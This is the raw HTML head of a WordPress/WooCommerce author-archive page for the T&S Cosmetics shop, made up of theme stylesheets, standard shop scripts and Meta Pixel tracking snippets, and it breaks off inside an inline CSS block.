

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tscosmeticseg.com/author/adminpro/
body_size: 98025
content:
<!DOCTYPE html>
				<html lang="en-US" class="no-js">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>adminpro &#8211; T&amp;S Cosmetics</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Feed" href="https://tscosmeticseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Comments Feed" href="https://tscosmeticseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Posts by adminpro Feed" href="https://tscosmeticseg.com/author/adminpro/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tscosmeticseg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='codevz-blocks-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/blocks.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cz-icons-pack-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='codevz-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=5.4' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=5.4' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-sticky-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/sticky.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-wpml-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/wpml.css?ver=5.4' media='all' />
<link rel='stylesheet' id='google-font-comfortaa-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-dancing-script-css' href='https://fonts.googleapis.com/css?family=Dancing+Script%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-parisienne-css' href='https://fonts.googleapis.com/css?family=Parisienne%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-almarai-css' href='https://fonts.googleapis.com/css?family=Almarai%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=5.4' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=5.4' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://tscosmeticseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3","i18n_view_cart":"View cart","cart_url":"https://tscosmeticseg.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tscosmeticseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tscosmeticseg.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tscosmeticseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#e1bb87"><!-- HFCM by 99 Robots - Snippet # 1:  -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1263653198762082');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1263653198762082&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: meta -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3715164425280319');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3715164425280319&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-270x270.png" />
<style id="codevz-inline-css" data-noptimize>.woocommerce div.product form.cart .variations .codevz-variations-button label,.codevz-woo-columns span,article .cz_post_icon,.cz_lrpr_buttons a,.xtra-outofstock,.xtra-mobile-menu-head,.codevz-wcb .codevz-wcb-inner a{border-radius:3px}.codevz-cart-checkout-steps span, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.xtra-cookie a.xtra-cookie-button, article .cz_post_icon, .xtra-mobile-menu-head > a i,.codevz-wcb .codevz-wcb-inner a:hover,.codevz-wcb .codevz-wcb-inner .codevz-wcb-active,.xtra-product-thumbnail .cz_text_marquee,.xtra-mobile-menu-head > a i{background-color:transparent;color:#ffffff;background-color:#e1bb87;}.codevz-plus-woo-countdown .woocommerce-message,.codevz-plus-woo-countdown .woocommerce-message::before{color:#e1bb87}.products .product .cz_countdown,.codevz-plus-free-shipping-bar > div > div{background-color:#e1bb87}.cz_back_to_archive a {font-size:17px;color:#e1bb87;font-family:Comfortaa;}.cz_back_to_archive a:hover {color:#ffffff;}.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}.row,section.elementor-section.elementor-section-boxed>.elementor-container{width: 1170px}.inner_layout .e-con {--content-width: min(100%, 1170px)}

